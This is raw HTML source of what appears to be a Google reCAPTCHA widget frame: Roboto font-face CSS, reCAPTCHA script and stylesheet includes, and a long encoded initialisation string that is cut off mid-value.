  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="XHSi7yS9QThhMjSPYWvuIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="XHSi7yS9QThhMjSPYWvuIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XHSi7yS9QThhMjSPYWvuIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqvDrMKYwpPDnsKDbyktwoB/P8OrwoPDjsKaI8K+HsKGw55fw5lFwozDgEXCr8KNOX4WflPDuWvCsH4+Z1x9RnfDqhTDv1zDt8OxRgY2YMKZwqfDrWvDiBHDgsKqwq7Cs8OPwoJXw59HO2rDtGHCoSDDsQLDoxnCi8OgKMKiWcKYw5zDtGkGTGDCqcOvwq5uw6tjfyfCvy0VHQZ3w4F/Fxd/w4ouw4fDnsOJwodQcsKVwqtjN1xfcH7DrMKMFcOlRMOtex93wqBXKcKNTlZTwrgYw7Efw7TDr8O+wo0yYDzDjsKQw4TDtSlAH3ZmccKFGk3DoMKMwolnYsKGQ3sJGsOEQsOewo0DAnw5c8OsXnzDiBTCmMKKw6PCrcOndMOuwpgQw7fDncKVBC/[base64]/DhcKKPsOIwqETPlkxVsOBUcK3wrQ6aMK1w6HDlHMHAg/[base64]/CjcKQHXFLIyMIRcO1DGvCsSR5UjNkBzTDtDvCq8OnEn85w45gMsORLcKoX8O3woJkwpXDulF+PhrCtCpxTTVsw7xLYxrCqMO1IEDConNHwqwhMyAEw6fDpcOCw7PCuMOew51Qw4bCjghlwqHDj8O2w5LCvsOBSStJBMOgTCHCgcKdQ8ODLifClwQuw6/CtMOQw57Dh8Kpw5IVcsOmGCHDqsOPw7E1w6XDiRPDqsOPfcO5P8ONUMKmQUtrw6hWC8O+B3HDmsOwbiLCvlrDhS4/ScOOw6gCwqZ5wp9Yw7JYwpdiw7lOMFwWwrpLw6BHb1DDuMKmHcKWecKlP8KVQMOkc3jDthksw4xAXCPCgcOtJX0USsKXWSzCpsOeQcOSwrvDm8KlWAPDscKLHhvCicKOwrfCqcOAwpMZVMK2wqkwESvCvhrChG/CnMOnesKvL8Ojd2JIwqXDpSZbwqHCrgJ3XsOqw6I8NEh7w5vCicOOR8KcEToiSl/DlsKcw4dnw6/DrFHDk37Cni/CoElYwpnDhMKuw5otJ8ODw4/[base64]/DhVRyFBk1RcOnw5MuWMKobMKrbsO/[base64]/Du8OKNsO9w7PDmE8ew4vDuMOTU2rCkMKUw6PCuBNaNEcpw69zAMKZUyDCvQTDmMKgKsKnK8OJwo7DsCLCvcOQa8KOwr7Dv8KWDMOUwr1Vw5jDtw1nVsKnwoNdHgPCmV/Do8KpwobDg8OXw5pHwrLCu19IAcOow5V/[base64]/KMOQNgFJworDpX7DhgAsw7DCr0xqwojCrcOHcQsUHsOSCi1IT07DrMKCVcKkwrPCncOeTlEuwqFwAMKJZcOlCcOLHsONFsOPwpLDtcOwCGXCogs6w6TClcKLb8KLw65hw5nDrsObASBkbsOWw4DDscO/EhMIfMOcwqNZw6fDn1rCisOYwq11EcKnWsOmE8KJwpnCkMObAU1+w4oSw64hwr3CoHTChMKJNsOJw6fDjyBaw7JBwp9nw45vwrzDpgHDqnTDrihhw7rClcKWwrfDtUvDt8Ojw6fDuAzCtjrDrHrCkcO/f2DDuDDDnMOrwrnClcKyHMKRZcKYU8O4JcOswpfDm8OwwojDiUs/BGcaQG0RKcKVGcOLw4zDgcONwoFpwrPDu0snG8OIEHAXJcOYS35Iw744wrAFKMKeUMO3C8OdUsO/BsKsw7clZW3DncOLw789S8Kwwosvw73Dg2fCpsO7w6/Cj8KNw7rCmsOhw7JSwpoLYsKvw4EQK1fCtsKcPcKAwppVwprCtmrDk8KJw5DDqzHCqcKORT8Hw6/Doj8MDj9yaT9IfhR0w7fDj0dXVsOjZ8KRFjxdS8OKw6TDm2tPcyjCpwBHZVUKBWHDgHfDllnCshjCk8KDKcOybsKeFcKeHcO8emwPODp5f8KhC3wfw5PDj8OobMObwoR+w64awo7DrcODwrkcwp/[base64]/DmcOvTcO+wpHCsMOAMsKMwq3DtcObXcODwrtOSsKzwpjCrcOMfMOSJ8OeKg7CtFs+w5JMw63CkcOCO8KBw6jDq3xawr/CmMK3wpMQVi3CvcKJasKMwpPDu0TCtTJiwqgWwqZdw7R9fEbCjHcvw4XCtMK1U8OERTTCnMK3wr04w7PDowhgwrB+GQfCt2/DgAVhwoNBwp9ww54EaUfClMKYw48zSjRIUE0OTV10NcO8fAAEw55Rw7TChMOpwrFKJUdTw4gyOwhVwpbCu8OoPRbCuVR7J8OmSWlGTsOEw4/DjMOfwqsbOcK/dVpiLsKEZcOjwrc/UcKmVjPCpMKlwpTDpsOufcOZVirDo8KCw6rCpR3DncKhw7hZw6oBwoDDosK3w6gQPhtRW8KNw7Ijw7DCrC8hwqgqY8Odw7Eawog/DsOsdcOPw5zDlsK0RcKgwowvw5DDlcKiIhcnLcKZczTDlcOYwoRhw5xhwogawrzDisOoeMKFw7DDpMK/wq8dNWfDk8Ktw7bCt8OWOH9Cw7PDlcKBP2fCjsOfwp/Di8Ofw6XCiMOaw6MewpjDlsKqQsO5UsObGgrDp2rCiMKmRiDCmMOUwqjDvsOoEW0WNH1dwqtHwqVHw6p0wopzIFfCjT/DrmfCtlsBbcO2KSAtwq8owrDDkjXDtcOxwq9iVcKUTyzDhgbCmcKEXlHCg3rChQg8WsOLQ38oZgzDlsOBwp0PwqwpX8Kqw53CnzrDi8Obw4E3wqzCs3bDnSE8cE/Ch1EXYcKwNcKkecOtcsOqG8ObYUzDgcKMJ8Obw7TDlMKEBsKjwqdsBFDDo3HDlj3Cs8OKw650J0PChXPCpHx3wpx3w5xxw4tFQkVUwrEzPcOzw7V7wq1uPV7CjcKGw5PDqsOkw6YyPR/DvjhnHMOiasOfw5cRwpbChcOaOcO5w6LDql7DnRrCvVTClHvDrsOIJH3DnBhHOH3DicOTwpHCoMKIw6XCuMKAwp/[base64]/[base64]/[base64]/DrsK+fxx8d35Cw68Bw6AhwrTDncObJhLCosKGw7RuPjJ6w7Jmw6HChMOZw5YCGcKvwrbDlDvDuAhiOcO2wqxIHMK8QkbDgMKiwoBZwqLCjMK/EAPDusOlwoQHw4sCw4TCniUEZ8KALD5oREDCgcKyMS16wp/[base64]/CnCQgwoPDqCXClSR3wr7CrMKoKMKhCjnCh8KHwocyJsOSwqvDpSElwo84HMOJUsOHw5XDt8O/PMKkwr5fNsOFFsKDMXJuwq7DiRvDtB7Djm/DmE7Cujk+dkQPAUtXwo/DscOzwr1WfMKFS8KDw5bDgFbClMKpwrIDNMOiXF1iwporwpkkbcOCFS0jw6saFcK0a8O2UgHDnG9/ScOcd2fDrj8aFMOpZsOFw4hKUMOcA8O7KsOlwp4oXiRNaB3CgBTCkxPCkyVoAXPDqsK2wpHDn8O+OQnClGDCisOSw5DDhjDDkcO7w5Nkdy/CgFRMHF3CssKGWlRpw7DCiMKzU2lAa8KqCkHCj8KQXkPDmsK9wrZdCnxVPsOGJ8ODLEwwKG7DnmfClCcQw4TDrMKEwqxDCA/ChFV+KcKkw4TClxjCvX3CosKhX8KrwrgxFsK2JVxsw7l9KsOVNAFGwqjDsXYaI2R8w6nDsRErwqwiwr4ufntRWMKLw6Q+w5poT8Oww4MxbcOOBMOiOlnDpcOcPVBUw6vCjMK+ZicCbivDlcOxwqljISElwokxwqjDhsO/[base64]/DqsOew6DDsT0BZj8DP8KOw6YowrZBw5jDjWo3LwLChwXDjsK8bgDDhMONwrANw7wvwphtwo8dfMKFNWt8b8O/[base64]/XsO1w6YfwpVhwpxxLlnCr8Oob3k1SMKifHsOwoYwDFLCocKqwqo3RcOmwrIXwo/[base64]/[base64]/Dk3LDsmDDkhd2KCoUwpDDiCrCtMOVw7nCiMOmwqpHFsKzwrFqMwlCw6drw5YNwpjDo15NwqrDiidSQsOXwrzDscOEYwnDl8O0NsOcX8K4GBR7Tn3Co8KncsKvwoRdw7zCvCgmwp8Ywo/Cs8Kdd2NsLhNdwr/CtyvCpWTClnfDj8OBO8KZw4LDqQvDnMKyG0/CiDkqw4APR8K+wpbDlMOJEcO7wqbCpcK6JFrCgWnCtTLCu3bCshggw4YKasO/WcK/[base64]/[base64]/ecK2XSjCi8KNw6jCrMOPD8O/[base64]/wpLCh8ObwocCwqcyw4rCrMOUMQvDgk5zKUvCsxXCvQ/CrwNHIR7CrcKBKxInwqfCiV/Dh8O8BMKpMW56YMOdZ8K4w4/CslvCicKHGsOfw7rCuMOLw7FGOH7CgMKJw6ddw6XDmsODDcKnTsKMwonDr8Osw449eMOiPMKTW8OMw78Xw6F/GWNjRErCkcKNDRjDucOEw5Ntw7fDm8OVUzLDtmYuwpvCrBhhAhEOP8KuQ8KbTTF0w63DsnJsw4zCgiJ2fsKVcyfDpcOIwqskwqx7wpklw63Cs8KbwonDvFbCgmhPw7VoYMOuYUnDu8OMH8OsXAjDpws+w5/[base64]/DslLCsghJSQHDoB0Lw6Fiw5Nhw7LDs2XDlsO7ciXDlsONw7JdRcK3w7XDoyzCkMONw6YXw5kDacKoK8O0B8KRXcKvNsKmeBDCjGjCg8Kiw6/DgiDCqzEaw4YVFUfDrcKyw7bDicOwdWnDhx/Dn8KLw5/Dg2hKesKzwpYKw5HDnz/Ct8K6wqcSwoE+dWfDuj4jVGLDg8O+T8OYEcKMwq7Dix0pfsOKwqMow6fCmEk4Z8O9wqs9wpTDvsKvw7VEw5gpPQhHwpoqPBfDq8KgwpZNw7bDpRk/wo0dVD5relXChmJswqfCv8K+dMKGOsOIVh3DoMKZw4HDr8KCw5YZwoQUZDHDpzHDq0siwqnDs0V7DGbDhQB7bwNow5HDmMKww7Jvw6HCi8O1VcO/GMK8KMKbOkxOwo/DnjvCgijDtBjCjGXCmMK8LMOiZ20xLU1XcsO4wpZBw5BCcsKgwqHDmF86Gx0sw6fCiTcfYhfCnygkwo7CpQcUUMK7acKowq/Di01Lw5gXw47CmMKJwoHCoiVIwoZUw688wr3DuBREw4ckHwY4wrg8DsOrw6DDtHs9w5U+K8KZwrnDm8O0wonCmDtncF5UHQvCmsOgewfDh0J9RcKneMOcwosYwoPDp8OvPBhkfcOQRsOsb8O/w4gKwpvDqcOhMsKRBMO/w7FGTzlmw7krwr0uUSkNWnPCp8KkT2DDrsKgwo7Cr0fCpcKtwofDqkonczJ0w5DCqMOtTm8Aw7MYKxwqWwPClB88wovCncO6BB0IRWhQw5nCqRbCmj7DkMKew4/[base64]/wpfCnMKmM8OIwp1Kw57CtTTCt8Oow5DDjcKUwoBGwo54W1hhwrl2KMOFMMORwqksw7bCncO7w6x/I23CgsOYw6nCrQDDkcKLMsO5w5DDh8OXw6TDm8KVw7DDrGQLHBolO8OAN3TDlSDCjGgvXUQka8Odw4TDiMK2fMKpwqorJsKzI8KJw6MGwrMJYMKvw4crwqTCoXwOYXsGwpXDrW/Dn8KIBG7CuMKIwpMqwo3ClxnCnjwVw41UN8KFwr18wqAgFjLCi8KJw590wrPDkHfDmXw2CHfDkMOKERgUwrsswoBeTwDCnSDDjsKXwr1/w7vDoh8NwrADw59afHXDnMKCwrQ5w5pLwqgPw7l3w75YwqoiNQkawrvChwjCqsKYwojDqBJ8JMKow5fDp8K1MFNLLjPCiMK9eyrDv8KoUcOxwq3CrxxDB8O/wpo0AcOBw6N5Z8K1JcKjQnNfwqPDosO4wovCrw4NwrRbw6LCmDfDlMOdbh9HwpIMw79lKQnDl8ORamLCiT0mwp58w4BEbcOsYHIYw6DCscOvP8KLw6oew5xdemoLeCnCsAYiF8K1fgvChcKUP8KjWn4tAcO6EMOaw6vDjh/Dm8OKwoAAwoxjDlhTw4/[base64]/wqd7ecOcEWBSwrnDmz0dWsKPwrDDhHkCVCxMw4/[base64]/[base64]/[base64]/CsnbCkGLDqCphY8OKZ8KXSMKyfsKhw65CFcK+Yk9AwqAPJsKQw6XClzUSEDx0XQJhw5PDgMOpw5QIWsORCClNeyd+X8KfflNMO2JIC1sMwroeUsKqw6EywqfCpsOgwo98YDlmNsKTw51GwqXDrsOIYsOZQ8Odw7/CjcKYZXxcwoTCnsKmH8OHWsKkwrHDhcOMw4AzESklcMO1BxZwJX8uw6TCvsK9fUhobXZIPsKrwr9Aw7U+w7U+wr05w5zCuVwWLsOLw70bXMOUwr3DvSFxw67DsnDCvMKsaFvCssOyUhcfw6guw7Z8w5VhZMKze8O/AF7CrsOCEsKRWg9BWcOqwqA0w4JcbcOhZnwSwpHCukQXKsO3AW7DknHDgMKCw5bCnWJbecKbHMKGeAnDhsKQDijCpsKYQmrCisOMfm3DlMKMCS7CgDDCiC/CiRXDv3fDjXsBw77Cq8KlZcKgw7kbwqhhwpnChMKhH3lxASNAwoHDoMOfw4wfwrLChj/Cu1txX1zCmMKYBD7DlMKSCFrDr8KwaW7DsgLDn8OzEgjCtwTDnMK+woloKMOWCHJWw7hNwqbCiMKww5VNKDMyw7PDjsKHJsKPwrbDuMOqw4FlwpJIOBpefyTDosKnKH/[base64]/[base64]/DkwPDocKNwokbcMOkwr3CqWnChMKwFVfDtg4dCD1DY8KMUcKWYxLDpC9kw5UDLirDo8KUw5DCg8O5AlAdwoTDqnNqEC/[base64]/Cp8KswpfDslBLwolhwrEQIHMZwonCg8ORQsKMRsOva8O2UTAZwpB+w5PDn0bDmwrCsGtgHsKZwropU8OCwrB8wqfDjVDDrVo6wo/DuMKgw6nDkcOSVMKXw5HDvMKRwqcvecKMK2p8w53Ch8KXwqjCoCQXWgAgBsOpFlvClcKBbCXDisOww4HCpsKhw6DCj8OqT8Kgw57DhcK5SsKlU8OTwpVRMwrDvG8UM8KEw5nDi8KwX8ObWsO8w6sbMkbCvzzChi5ODhZueApSPFEpw7caw6Eow7nCicKlDcOPw4/Dm059QC49XMOKVhjCv8Oww6HDgMK/[base64]/DncO9w6osAsKOwokWaMK6w6zCqB3Cs8OQwqbDgXVMw7HCi3/CtjLCocOBcTzDnF5Bw6zCtTY8w4bDncOxw5jDmD/[base64]/Ds3M3w7rCosKJw5TCnMKUwopJaTXClsK9wrBCF8ONw5DDgRLDg8OlwpvDgRcqR8OMwoccAcK8w5LDqntsD0LDvFIcw4TDn8KTw6ItcRrCryVyw5PCvHUgBk7Dp2ZzEcOJwqdhCcO9Vyx/w7vCvsKxw6PDr8ONw5XDgGzDvcOhwrfCrkzDvcK7w4/Cg8Knw6N2PjvDisKgw6zDhcOhAAk4C0zCjsObwoQKWcKwT8OSw51jQsKJw5BKwpnCvMOaw7HDg8KTwpbChHbDliLCrVjDgcO5TMKMU8OicsOowoTDnMOKDWjCpllJwpguwpFKwq/CjsOEwq8owpzDsm49SyB4woQ/[base64]/CosOxOG/ClcOCXVbDssO2woHCoMO7w6XCl8KND8OMOB3CjMKbUMK3w5MLRkTCisOewrskJcKuwpvDm0UBSMO+J8KOwp3CpMKLTjrCrcK0PMKiw4TDuDHCtB/[base64]/DgMOnYsONQkTDmD3Cv0zDtsO+w5TCs8Orw53DqjsVw5fDrcKFDMOvw6NydcKZXMK0w48fLcOXwoVhecKew5HCuTkGAjPCrsOOSBhJw6F1wofCm8KxEcK8wpR8w4zCu8OwB2cHI8KEHcK9w5jChEDDvcOXw7HCtMOTYcKEw5/[base64]/Dt8KvYMKmcV/DusOLHngXdMKMRW/Cq8KabcO6RsOIwpBsNSnDi8KFAsOsEcOEwqvDssOTwrXDk3fCiXEiJcOxQX/DtsOzwos3wp3Cj8KRwqbCohcSw4cGw7rClUXDgT1KETRYTMODwpvDj8O9H8OSVMOIccO4VA5mQyJJCcKcwo9LeHvDoMKCwrXDpV45wrDDsU8TDsO/XyjDt8ODw5bDgMK4Cgo8EcKmS1fCjxENw7LCl8KhAcOww7TCsgPChAHCvHHDgjvDqMOkw5PDo8O9w4lpwojCkUfDh8KTCDtbwq0owo7DusO6woPChMOxwotlwrvDkcKhJ0rComHCm3BJEcOpbMOdGmIkaQjDjGwqw7gpwpzDuEYWw5Nvw5V/HRjDsMKuwp3Ch8OAVcK/CsOaaGzDk1HCnXrCu8KPMmPCjsKZCyo+wpXCpErCi8KAwrXDuR/CpAkiwqpjasOFT1kjwoINADjCjsKDw4xkwpYbZSrDkXp4wo0mwrrCsWjDoMKEw7N/Dz7DgxbCqcKkDsKzw5xYwr8DHcOTw4vDmXXDoT/[base64]/Dj2jDgcKxa3HDsj5kNcKFwr3DqVzDu8K5w6hBRwTClMOCw5jDvhoKw7jDqXjDvMOXw4/CqgTCgVfCmMKmw51yHcOiAsK1w7xDWFHCg2cKdsOuwp4pwqXDlVHDl1rDvcO7w5nDkQ7Cg8Knw5vDs8KfQyVWMcK+wrzCjcOGcnHDlirCscK3WVrCu8OiCMOGworCs2bDi8KkwrPCphRtwpkxw5nChsK7wqvCuzREZy/[base64]/DicK6HsKbw5Nmw5QpA8KIwoY7wprDghdtJxg0wpY4w53DocKPwqzCsDNbwqp5w4zDrUrDp8KbwpcfTMOUJQLCjmMrU3HCpMO4CMKrwotPTHfChyJEUMKBw5LCiMKdw7nChMK1wr/CiMOZLxHCmsKjYMKnwrTCqzpcK8OSw6bDgMKuwqnDpRjCucOVJHVgdsKdSMKGaiQxI8KmdV